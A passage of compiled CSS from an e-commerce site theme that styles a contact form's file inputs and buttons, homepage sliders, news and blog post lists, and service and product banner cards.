  /* line 78, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label .add-file-span, .cms-general-form #advox-detailed-form .inputfile + label .add-file-span {
    width: 100%;
  }
  /* line 83, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 87, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 93, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form#advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form#advox-general-form input[type="submit"] {
    margin: 100px 20px 20px 0px;
  }
  /* line 97, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form#advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form#advox-general-form .checkbox-main-container {
    padding: 0px 0px 80px 0px;
    width: 100%;
  }
  /* line 103, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .minus-span-form-input, .cms-general-form #advox-detailed-form .minus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 23px;
    font-size: 18px;
    display: inline-block;
    height: 28px;
  }
  /* line 115, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/forms.scss */
  .cms-general-form #advox-general-form .plus-span-form-input, .cms-general-form #advox-detailed-form .plus-span-form-input {
    width: 15px;
    border: 1px solid #EBEBEB;
    background-color: white;
    cursor: pointer;
    text-align: center;
    line-height: 23px;
    font-size: 18px;
    display: inline-block;
    height: 28px;
  }
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 5, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #detailed-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #general-form-button {
    font-size: 13px;
    line-height: 13px;
  }
  /* line 16, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #advox-general-form .inputfile + label {
    width: 100px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form #advox-general-form .add-file-2ndspan {
    width: 120px;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box {
    padding: 0px 20px 20px 20px;
  }
  /* line 27, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .left-side-form-info-content {
    float: left;
    width: 100%;
  }
  /* line 32, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .right-side-form-info-content {
    float: none;
    width: 100%;
    text-align: right;
  }
  /* line 37, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/forms.scss */
  .cms-general-form .item-info-form-box .right-side-form-info-content .form-info-description {
    text-align: left;
    margin: 20px 0px 0px 0px;
  }
}

/* line 2, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.flexslider {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}

/* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-controls {
  opacity: 1;
  visibility: visible;
  bottom: 3%;
  top: initial;
}

/* line 17, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-nav {
  display: none;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-dot span {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#banner-slider-demo-1 .owl-dot.active span {
  background-color: #888888;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
#brands-slider-demo-1 .owl-dots {
  display: none !important;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main {
  min-height: inherit;
  padding-bottom: inherit;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body {
  width: 48%;
  float: left;
  margin: 0 10px 40px 10px;
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side {
  background-color: #00305A;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side {
  background-color: #6699FF;
}

/* line 67, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container {
  position: relative;
  height: 50px;
}

/* line 71, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container h2 {
  font-family: 'titillium_websemibold';
  font-size: 25px;
  line-height: 25px;
  padding-left: 20px;
  color: #fff;
  padding-top: 11px;
  text-transform: uppercase;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container a {
  display: block;
  position: absolute;
  right: 15px;
  top: 15px;
  font-family: 'titillium_weblight';
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  text-transform: lowercase;
}

/* line 93, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-header-container a:hover {
  border-bottom: 1px solid #fff;
}

/* line 100, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box {
  background-color: #fff;
  border: 1px solid #f3f3f3;
  margin: 10px 0px 20px 0px;
}

/* line 105, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-image-box {
  width: 30%;
  float: left;
  text-align: center;
  position: relative;
}

/* line 110, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-image-box a {
  display: grid;
}

/* line 115, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
  position: relative;
  width: 70%;
  float: left;
  height: 160px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  font-weight: 600;
  padding-left: 20px;
  margin: 25px 10px 10px 0px;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
  color: #00305A;
  max-width: 320px;
  display: block;
  min-height: 21px;
}

/* line 137, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p {
  font-family: 'titillium_webregular';
  font-size: 14px;
  padding-left: 20px;
  overflow: hidden;
  position: relative;
  line-height: 1.2em;
  text-align: justify;
  margin-right: 15px;
  padding-right: 12px;
}

/* line 148, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:before {
  content: '...';
  position: absolute;
  right: 0;
  bottom: 0;
}

/* line 155, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:after {
  content: '';
  position: absolute;
  right: 0;
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  background: #f9f9f9;
}

/* line 164, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p.short-info {
  font-weight: 700;
  color: #666;
  font-size: 12px;
  margin-top: 20px;
  margin-bottom: 25px;
}

/* line 170, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p.short-info .mp-info {
  color: #6699FF !important;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:after, .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box p:before {
  background: transparent;
  content: "";
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box span {
  display: block;
  position: absolute;
  bottom: 5px;
  right: 15px;
  width: 80px;
  height: 30px;
  text-align: center;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box span a {
  margin: 5px 0px 0px 0px;
  display: block;
  color: #fff;
  font-family: 'titillium_webregular';
}

/* line 199, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a {
  color: #003459;
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a:hover {
  border-bottom: 1px solid #003459;
}

/* line 207, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .news-span a:after {
  content: ">>";
  padding-left: 5px;
}

/* line 215, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a {
  color: #3f9bf7;
  font-weight: 600;
  text-decoration: none;
  white-space: nowrap;
}

/* line 220, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a:hover {
  border-bottom: 1px solid #3f9bf7;
}

/* line 223, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box .blog-span a:after {
  content: ">>";
  padding-left: 5px;
}

/* line 230, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .post-list-main-container .single-post-box:hover {
  box-shadow: 3px 3px 4px 0px rgba(0, 0, 0, 0.1);
}

/* line 236, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box,
.column.main .post-list-body .news-side-content .single-post-content-box {
  min-height: 162px;
}

/* line 240, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box {
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 162px;
  box-sizing: content-box;
}

@media (max-width: 768px) {
  /* line 240, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .news-side-content .single-post-box {
    height: auto;
  }
}

/* line 251, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box {
  width: 35%;
  max-width: 162px;
  height: 100%;
  flex: 0 0 auto;
  display: block;
}

/* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 258, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .news-side-content .single-post-box .single-post-image-box a {
    align-items: flex-start;
  }
}

/* line 268, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-image-box img {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 279, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .news-side-content .single-post-box .single-post-content-box {
  display: block;
  flex: 1 1 auto;
}

/* line 287, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box,
.column.main .post-list-body .blog-side-content .single-post-content-box {
  min-height: 256px;
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .date-box {
  display: none;
}

/* line 294, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .post-link-title {
  color: #559AFB !important;
}

/* line 297, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box {
  background-color: #F9F9F9;
  border: 0;
  display: flex;
  align-items: stretch;
  padding: 0 !important;
  height: 256px;
  box-sizing: content-box;
}

@media (max-width: 768px) {
  /* line 297, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .blog-side-content .single-post-box {
    height: auto;
  }
}

/* line 310, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box {
  width: 35%;
  max-width: 190px;
  height: 100%;
  flex: 0 0 auto;
  display: block;
}

/* line 317, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box a {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (max-width: 768px) {
  /* line 317, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
  .column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box a {
    align-items: flex-start;
  }
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-image-box img {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100%;
  top: auto;
  transform: none;
  flex-shrink: 0;
}

/* line 338, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.column.main .post-list-body .blog-side-content .single-post-box .single-post-content-box {
  display: block;
  flex: 1 1 auto;
}

/* line 352, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container, .banner-product-container {
  position: relative;
  padding: 50px 0px 50px 0px;
}

/* line 356, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container a, .banner-product-container a {
  text-decoration: none;
}

/* line 360, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box, .banner-product-container .title-box {
  margin: 0px 0px 50px 0px;
}

/* line 363, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box h2, .banner-product-container .title-box h2 {
  margin: 0px 0px 10px 0px;
  font-family: 'titillium_websemibold';
  font-size: 35px;
  color: #00305A;
  text-align: center;
  letter-spacing: 0px;
  text-transform: uppercase;
}

/* line 373, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .title-box p, .banner-product-container .title-box p {
  margin: 0px 0px 0px 0px;
  text-align: center;
  font-size: 1.5rem;
  line-height: 1.3;
}

/* line 382, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container.banner-services-container .owl-controls, .banner-product-container.banner-services-container .owl-controls {
  top: 50px !important;
}

/* line 388, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide, .banner-services-container .services-slider .product-slide, .banner-services-container .products-slider .service-slide, .banner-services-container .products-slider .product-slide, .banner-product-container .services-slider .service-slide, .banner-product-container .services-slider .product-slide, .banner-product-container .products-slider .service-slide, .banner-product-container .products-slider .product-slide {
  width: 250px;
  margin: auto auto;
}

/* line 392, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide, .banner-services-container .services-slider .product-slide.product-slide, .banner-services-container .products-slider .service-slide.product-slide, .banner-services-container .products-slider .product-slide.product-slide, .banner-product-container .services-slider .service-slide.product-slide, .banner-product-container .services-slider .product-slide.product-slide, .banner-product-container .products-slider .service-slide.product-slide, .banner-product-container .products-slider .product-slide.product-slide {
  border: 2px solid #F3F4F4;
  background-color: #fff;
  padding: 40px 0px 40px 0px;
  min-height: 290px;
}

/* line 398, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover, .banner-services-container .services-slider .product-slide.product-slide:hover, .banner-services-container .products-slider .service-slide.product-slide:hover, .banner-services-container .products-slider .product-slide.product-slide:hover, .banner-product-container .services-slider .service-slide.product-slide:hover, .banner-product-container .services-slider .product-slide.product-slide:hover, .banner-product-container .products-slider .service-slide.product-slide:hover, .banner-product-container .products-slider .product-slide.product-slide:hover {
  border: 2px solid #6F90C6;
}

/* line 401, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover .product-content h3, .banner-services-container .services-slider .product-slide.product-slide:hover .product-content h3, .banner-services-container .products-slider .service-slide.product-slide:hover .product-content h3, .banner-services-container .products-slider .product-slide.product-slide:hover .product-content h3, .banner-product-container .services-slider .service-slide.product-slide:hover .product-content h3, .banner-product-container .services-slider .product-slide.product-slide:hover .product-content h3, .banner-product-container .products-slider .service-slide.product-slide:hover .product-content h3, .banner-product-container .products-slider .product-slide.product-slide:hover .product-content h3 {
  color: #6F90C6;
  text-decoration: none;
}

/* line 407, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-services-container .services-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-services-container .products-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-services-container .products-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-product-container .services-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-product-container .services-slider .product-slide.product-slide:hover .product-bottom-content span, .banner-product-container .products-slider .service-slide.product-slide:hover .product-bottom-content span, .banner-product-container .products-slider .product-slide.product-slide:hover .product-bottom-content span {
  background-color: #6699FF;
  color: #fff;
  display: block;
  transition: all 0.2s ease-in-out;
}

/* line 419, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide p, .banner-services-container .services-slider .product-slide.service-slide p, .banner-services-container .products-slider .service-slide.service-slide p, .banner-services-container .products-slider .product-slide.service-slide p, .banner-product-container .services-slider .service-slide.service-slide p, .banner-product-container .services-slider .product-slide.service-slide p, .banner-product-container .products-slider .service-slide.service-slide p, .banner-product-container .products-slider .product-slide.service-slide p {
  text-transform: none;
}

/* line 424, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-content h3, .banner-services-container .services-slider .product-slide.service-slide:hover .service-content h3, .banner-services-container .products-slider .service-slide.service-slide:hover .service-content h3, .banner-services-container .products-slider .product-slide.service-slide:hover .service-content h3, .banner-product-container .services-slider .service-slide.service-slide:hover .service-content h3, .banner-product-container .services-slider .product-slide.service-slide:hover .service-content h3, .banner-product-container .products-slider .service-slide.service-slide:hover .service-content h3, .banner-product-container .products-slider .product-slide.service-slide:hover .service-content h3 {
  color: #6F90C6;
  text-decoration: none;
}

/* line 430, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-services-container .services-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-services-container .products-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-services-container .products-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-product-container .services-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-product-container .services-slider .product-slide.service-slide:hover .service-image .regular-image, .banner-product-container .products-slider .service-slide.service-slide:hover .service-image .regular-image, .banner-product-container .products-slider .product-slide.service-slide:hover .service-image .regular-image {
  opacity: 0;
}

/* line 434, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-services-container .services-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-services-container .products-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-services-container .products-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-product-container .services-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-product-container .services-slider .product-slide.service-slide:hover .service-image .hover-image, .banner-product-container .products-slider .service-slide.service-slide:hover .service-image .hover-image, .banner-product-container .products-slider .product-slide.service-slide:hover .service-image .hover-image {
  opacity: 1;
}

/* line 441, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image, .banner-services-container .services-slider .service-slide .product-image, .banner-services-container .services-slider .product-slide .service-image, .banner-services-container .services-slider .product-slide .product-image, .banner-services-container .products-slider .service-slide .service-image, .banner-services-container .products-slider .service-slide .product-image, .banner-services-container .products-slider .product-slide .service-image, .banner-services-container .products-slider .product-slide .product-image, .banner-product-container .services-slider .service-slide .service-image, .banner-product-container .services-slider .service-slide .product-image, .banner-product-container .services-slider .product-slide .service-image, .banner-product-container .services-slider .product-slide .product-image, .banner-product-container .products-slider .service-slide .service-image, .banner-product-container .products-slider .service-slide .product-image, .banner-product-container .products-slider .product-slide .service-image, .banner-product-container .products-slider .product-slide .product-image {
  text-align: center;
  width: 150px;
  margin: auto auto;
  position: relative;
}

/* line 447, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image img, .banner-services-container .services-slider .service-slide .product-image img, .banner-services-container .services-slider .product-slide .service-image img, .banner-services-container .services-slider .product-slide .product-image img, .banner-services-container .products-slider .service-slide .service-image img, .banner-services-container .products-slider .service-slide .product-image img, .banner-services-container .products-slider .product-slide .service-image img, .banner-services-container .products-slider .product-slide .product-image img, .banner-product-container .services-slider .service-slide .service-image img, .banner-product-container .services-slider .service-slide .product-image img, .banner-product-container .services-slider .product-slide .service-image img, .banner-product-container .services-slider .product-slide .product-image img, .banner-product-container .products-slider .service-slide .service-image img, .banner-product-container .products-slider .service-slide .product-image img, .banner-product-container .products-slider .product-slide .service-image img, .banner-product-container .products-slider .product-slide .product-image img {
  width: 100%;
}

/* line 451, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image, .banner-services-container .services-slider .service-slide .product-image.service-image, .banner-services-container .services-slider .product-slide .service-image.service-image, .banner-services-container .services-slider .product-slide .product-image.service-image, .banner-services-container .products-slider .service-slide .service-image.service-image, .banner-services-container .products-slider .service-slide .product-image.service-image, .banner-services-container .products-slider .product-slide .service-image.service-image, .banner-services-container .products-slider .product-slide .product-image.service-image, .banner-product-container .services-slider .service-slide .service-image.service-image, .banner-product-container .services-slider .service-slide .product-image.service-image, .banner-product-container .services-slider .product-slide .service-image.service-image, .banner-product-container .services-slider .product-slide .product-image.service-image, .banner-product-container .products-slider .service-slide .service-image.service-image, .banner-product-container .products-slider .service-slide .product-image.service-image, .banner-product-container .products-slider .product-slide .service-image.service-image, .banner-product-container .products-slider .product-slide .product-image.service-image {
  width: 100px;
}

/* line 453, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image .regular-image, .banner-services-container .services-slider .service-slide .product-image.service-image .regular-image, .banner-services-container .services-slider .product-slide .service-image.service-image .regular-image, .banner-services-container .services-slider .product-slide .product-image.service-image .regular-image, .banner-services-container .products-slider .service-slide .service-image.service-image .regular-image, .banner-services-container .products-slider .service-slide .product-image.service-image .regular-image, .banner-services-container .products-slider .product-slide .service-image.service-image .regular-image, .banner-services-container .products-slider .product-slide .product-image.service-image .regular-image, .banner-product-container .services-slider .service-slide .service-image.service-image .regular-image, .banner-product-container .services-slider .service-slide .product-image.service-image .regular-image, .banner-product-container .services-slider .product-slide .service-image.service-image .regular-image, .banner-product-container .services-slider .product-slide .product-image.service-image .regular-image, .banner-product-container .products-slider .service-slide .service-image.service-image .regular-image, .banner-product-container .products-slider .service-slide .product-image.service-image .regular-image, .banner-product-container .products-slider .product-slide .service-image.service-image .regular-image, .banner-product-container .products-slider .product-slide .product-image.service-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

/* line 462, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image .hover-image, .banner-services-container .services-slider .service-slide .product-image.service-image .hover-image, .banner-services-container .services-slider .product-slide .service-image.service-image .hover-image, .banner-services-container .services-slider .product-slide .product-image.service-image .hover-image, .banner-services-container .products-slider .service-slide .service-image.service-image .hover-image, .banner-services-container .products-slider .service-slide .product-image.service-image .hover-image, .banner-services-container .products-slider .product-slide .service-image.service-image .hover-image, .banner-services-container .products-slider .product-slide .product-image.service-image .hover-image, .banner-product-container .services-slider .service-slide .service-image.service-image .hover-image, .banner-product-container .services-slider .service-slide .product-image.service-image .hover-image, .banner-product-container .services-slider .product-slide .service-image.service-image .hover-image, .banner-product-container .services-slider .product-slide .product-image.service-image .hover-image, .banner-product-container .products-slider .service-slide .service-image.service-image .hover-image, .banner-product-container .products-slider .service-slide .product-image.service-image .hover-image, .banner-product-container .products-slider .product-slide .service-image.service-image .hover-image, .banner-product-container .products-slider .product-slide .product-image.service-image .hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  max-height: 100px;
  max-width: 150px;
  margin: auto auto;
}

/* line 473, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image, .banner-services-container .services-slider .service-slide .product-image.product-image, .banner-services-container .services-slider .product-slide .service-image.product-image, .banner-services-container .services-slider .product-slide .product-image.product-image, .banner-services-container .products-slider .service-slide .service-image.product-image, .banner-services-container .products-slider .service-slide .product-image.product-image, .banner-services-container .products-slider .product-slide .service-image.product-image, .banner-services-container .products-slider .product-slide .product-image.product-image, .banner-product-container .services-slider .service-slide .service-image.product-image, .banner-product-container .services-slider .service-slide .product-image.product-image, .banner-product-container .services-slider .product-slide .service-image.product-image, .banner-product-container .services-slider .product-slide .product-image.product-image, .banner-product-container .products-slider .service-slide .service-image.product-image, .banner-product-container .products-slider .service-slide .product-image.product-image, .banner-product-container .products-slider .product-slide .service-image.product-image, .banner-product-container .products-slider .product-slide .product-image.product-image {
  min-height: 76px;
  width: 150px;
}

/* line 477, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image .regular-image, .banner-services-container .services-slider .service-slide .product-image.product-image .regular-image, .banner-services-container .services-slider .product-slide .service-image.product-image .regular-image, .banner-services-container .services-slider .product-slide .product-image.product-image .regular-image, .banner-services-container .products-slider .service-slide .service-image.product-image .regular-image, .banner-services-container .products-slider .service-slide .product-image.product-image .regular-image, .banner-services-container .products-slider .product-slide .service-image.product-image .regular-image, .banner-services-container .products-slider .product-slide .product-image.product-image .regular-image, .banner-product-container .services-slider .service-slide .service-image.product-image .regular-image, .banner-product-container .services-slider .service-slide .product-image.product-image .regular-image, .banner-product-container .services-slider .product-slide .service-image.product-image .regular-image, .banner-product-container .services-slider .product-slide .product-image.product-image .regular-image, .banner-product-container .products-slider .service-slide .service-image.product-image .regular-image, .banner-product-container .products-slider .service-slide .product-image.product-image .regular-image, .banner-product-container .products-slider .product-slide .service-image.product-image .regular-image, .banner-product-container .products-slider .product-slide .product-image.product-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  background-size: cover;
  width: 100%;
  height: 135px;
  background-position: 50% 50%;
}

/* line 487, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image .hover-image, .banner-services-container .services-slider .service-slide .product-image.product-image .hover-image, .banner-services-container .services-slider .product-slide .service-image.product-image .hover-image, .banner-services-container .services-slider .product-slide .product-image.product-image .hover-image, .banner-services-container .products-slider .service-slide .service-image.product-image .hover-image, .banner-services-container .products-slider .service-slide .product-image.product-image .hover-image, .banner-services-container .products-slider .product-slide .service-image.product-image .hover-image, .banner-services-container .products-slider .product-slide .product-image.product-image .hover-image, .banner-product-container .services-slider .service-slide .service-image.product-image .hover-image, .banner-product-container .services-slider .service-slide .product-image.product-image .hover-image, .banner-product-container .services-slider .product-slide .service-image.product-image .hover-image, .banner-product-container .services-slider .product-slide .product-image.product-image .hover-image, .banner-product-container .products-slider .service-slide .service-image.product-image .hover-image, .banner-product-container .products-slider .service-slide .product-image.product-image .hover-image, .banner-product-container .products-slider .product-slide .service-image.product-image .hover-image, .banner-product-container .products-slider .product-slide .product-image.product-image .hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  background-size: cover;
  width: 100%;
  height: 135px;
